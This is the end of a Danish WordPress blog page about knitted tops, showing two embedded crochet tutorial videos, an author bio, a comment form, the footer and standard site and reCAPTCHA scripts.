<h2><span id="VideoStrikket_top_Find_den_perfekte_strikkede_top_til_din_garderobe">Video:Strikket top Find den perfekte strikkede top til din garderobe </span></h2>
<h3><span id="Crochet_Top_for_Beginners_EASY_Crochet_Pattern">Crochet Top for Beginners | EASY Crochet Pattern</span></h3>
<p><iframe width="750" height="420" src="https://www.youtube.com/embed/QODtYKiHTa4" title="Strikket top: Find den perfekte strikkede top til din garderobe" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<h3><span id="How_to_Crochet_a_Short_Sleeve_Top_Pattern_Tutorial_DIY">How to Crochet a Short Sleeve Top | Pattern &amp; Tutorial DIY</span></h3>
<p><iframe width="750" height="420" src="https://www.youtube.com/embed/7wza0wcfCdM" title="Strikket top: Find den perfekte strikkede top til din garderobe" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img loading="lazy" decoding="async" alt="Emma Clausen" src="https://drekiviking.dk/wp-content/uploads/2023/07/avatar_user_2_1690284784-100x100.jpg" srcset="https://drekiviking.dk/wp-content/uploads/2023/07/avatar_user_2_1690284784-200x200.jpg 2x" class="avatar avatar-100 photo" height="100" width="100" itemprop="image" title="Strikket top: Find den perfekte strikkede top til din garderobe 6"></div><div class="saboxplugin-authorname"><a href="https://drekiviking.dk/author/emmaclausen/" class="vcard author" rel="author"><span class="fn">Emma Clausen</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Hej, jeg er Emma Clausen, den stolte forfatter bag indholdet på &#8220;Drekiviking.DK&#8221;. Min passion for skrivning og min nysgerrighed for verden omkring mig er det, der driver mig i min daglige stræben efter at bringe de mest interessante og relevante emner direkte til dig, min værdsatte læser.</p>
<p>I mine artikler udforsker jeg en mangfoldighed af emner, lige fra sundhed og velvære til aktuelle begivenheder i vores elskede Danmark. Jeg går i dybden med emner som &#8220;Sjove og underholdende historier fra arbejdspladsen&#8221; og &#8220;Symptomer på blærebetændelse – Hvordan man genkender tegnene&#8221;, hvor jeg stræber efter at give dig præcis og nyttig information, der kan berige din hverdag.</p>
<p>Jeg er dedikeret til at skabe indhold, der ikke kun informerer, men også inspirerer og engagerer. Jeg håber, at mine artikler bringer et smil på dit ansigt, giver dig ny viden, eller måske endda får dig til at se verden fra et nyt perspektiv.</p>
<p>Tak for at du læser med, og jeg ser frem til at dele mange flere historier og indsikter med dig på &#8220;Drekiviking.DK</p>
</div></div><div class="clearfix"></div></div></div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategorier </span><a href="https://drekiviking.dk/category/artikler/" rel="category tag">Artikler</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://drekiviking.dk/kle-uden-udslt-sdan-behandler-du-kle-uden-synlige/" rel="prev">Kløe uden udslæt &#8211; Sådan behandler du kløe uden synlige udslæt</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://drekiviking.dk/strikket-trklder-find-det-perfekte-trklde-til-din/" rel="next">Strikket tørklæder: Find det perfekte tørklæde til din stil</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Skriv en kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/strikket-top-find-den-perfekte-strikkede-top-til/#respond" style="display:none;">Annuller svar</a></small></h3><form action="https://drekiviking.dk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Kommentar</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Navn</label><input placeholder="Navn *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-mail</label><input placeholder="E-mail *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Websted</label><input placeholder="Websted" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Gem mit navn, mail og websted i denne browser til næste gang jeg kommenterer.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Skriv kommentar" /> <input type='hidden' name='comment_post_ID' value='2720' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	
	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-center">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="block-8" class="widget inner-padding widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://drekiviking.dk/cookie-privacy-policy/">Cookie Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://drekiviking.dk/dmca/">DMCA</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://drekiviking.dk/privacy-policy/">Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://drekiviking.dk/terms-of-use/">Terms of Use</a></li></ul></aside>		</div>
						<div class="copyright-bar">
					2022-2026 Drekiviking.DK				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->

<!-- /end HFCM by 99 Robots -->
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script id="toc-front-js-extra">
var tocplus = {"visibility_show":"Vis","visibility_hide":"skjul","visibility_hide_by_default":"1","width":"Auto"};
//# sourceURL=toc-front-js-extra
</script>
<script src="https://drekiviking.dk/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"\u00c5bn undermenu","closeSubMenuLabel":"Luk undermenu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://drekiviking.dk/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"\u00c5bn s\u00f8gefelt","close":"Luk s\u00f8gefelt"};
//# sourceURL=generate-navigation-search-js-extra
</script>
<script src="https://drekiviking.dk/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.3.1" id="generate-navigation-search-js"></script>
<script src="https://drekiviking.dk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https://drekiviking.dk/wp-json/wp-statistics/v2","ajaxUrl":"https://drekiviking.dk/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":2720,"search_query":"","signature":"06edb5c774a047c89d074a57627c85a7","endpoint":"hit"},"option":{"dntEnabled":true,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://drekiviking.dk/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=c692c1205f","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":2720,"search_query":"","signature":"06edb5c774a047c89d074a57627c85a7","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
</script>
<script src="https://drekiviking.dk/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://drekiviking.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://drekiviking.dk/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 10:39:51 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 260
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5V4R8Hp3uXaLqRNF_-FKTA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768813045890');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>